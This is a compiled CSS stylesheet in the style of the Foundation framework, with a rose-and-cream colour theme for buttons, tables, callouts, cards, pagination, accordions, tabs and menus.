.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #D98889; color: #F2F2F2; }

.button:hover, .button:focus { background-color: #cc6061; color: #F2F2F2; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #D98889; color: #2C3330; }

.button.primary:hover, .button.primary:focus { background-color: #c85254; color: #2C3330; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #F2E9D6; color: #2C3330; }

.button.secondary:hover, .button.secondary:focus { background-color: #dcc491; color: #2C3330; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #2C3330; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #2C3330; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #2C3330; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #2C3330; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #F2F2F2; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #F2F2F2; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button.hollow:hover, .button.hollow:focus { border-color: #862b2c; color: #862b2c; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #862b2c; color: #862b2c; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #F2E9D6; color: #F2E9D6; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #ad8737; color: #ad8737; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #D98889; }

.button.clear:hover, .button.clear:focus { color: #862b2c; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #D98889; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #862b2c; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #F2E9D6; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #ad8737; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #D98889; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #D98889; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #F2E9D6; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.05882rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #D98889; color: #2C3330; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #c85254; color: #2C3330; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #F2E9D6; color: #2C3330; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #dcc491; color: #2C3330; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #2C3330; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #2C3330; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #2C3330; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #2C3330; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #F2F2F2; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #F2F2F2; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #862b2c; color: #862b2c; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #D98889; color: #D98889; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #862b2c; color: #862b2c; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #F2E9D6; color: #F2E9D6; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #ad8737; color: #ad8737; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #D98889; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #862b2c; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #D98889; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #862b2c; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #F2E9D6; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #ad8737; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05882rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #2C3330; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #D98889; color: #fff; }

.label.primary { background: #D98889; color: #2C3330; }

.label.secondary { background: #F2E9D6; color: #2C3330; }

.label.success { background: #3adb76; color: #2C3330; }

.label.warning { background: #ffae00; color: #2C3330; }

.label.alert { background: #cc4b37; color: #fff; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.76471rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.47059rem 0.58824rem 0.58824rem; font-weight: 700; }

thead { background: #f9f9f9; color: #2C3330; }

tfoot { background: #f2f2f2; color: #2C3330; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.47059rem 0.58824rem 0.58824rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.47059rem 0.58824rem 0.58824rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(44, 51, 48, 0.25); border-radius: 0; background-color: white; color: #2C3330; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f9eded; color: #2C3330; }

.callout.secondary { background-color: #fdfcf9; color: #2C3330; }

.callout.success { background-color: #e1faea; color: #2C3330; }

.callout.warning { background-color: #fff3d9; color: #2C3330; }

.callout.alert { background-color: #f7e4e1; color: #2C3330; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.76471rem; border: 1px solid #F2F2F2; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #2C3330; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F2F2F2; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.76471rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05882rem; border-radius: 0; font-size: 0.82353rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.17647rem 0.58824rem; border-radius: 0; color: #2C3330; }

.pagination a:hover, .pagination button:hover { background: #F2F2F2; }

.pagination .current { padding: 0.17647rem 0.58824rem; background: #D98889; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.17647rem 0.58824rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.17647rem 0.58824rem; content: '\2026'; color: #2C3330; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F2F2F2; border-bottom: 0; font-size: 0.70588rem; line-height: 1; color: #D98889; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F2F2F2; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #F2F2F2; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F2F2F2; border-bottom: 0; background-color: #fff; color: #2C3330; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F2F2F2; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.76471rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.94118rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #F2F2F2; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #D98889; }

.tabs.primary > li > a { color: #2C3330; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #d57b7c; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.70588rem; line-height: 1; color: #D98889; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #cd6364; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F2F2F2; color: #D98889; }

.tabs-content { border: 1px solid #F2F2F2; border-top: 0; background: #fff; color: #2C3330; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F2F2F2; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.76471rem; border: 4px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(44, 51, 48, 0.2); box-shadow: 0 0 0 1px rgba(44, 51, 48, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(217, 136, 137, 0.5); box-shadow: 0 0 6px 1px rgba(217, 136, 137, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 1.25rem 0.5rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

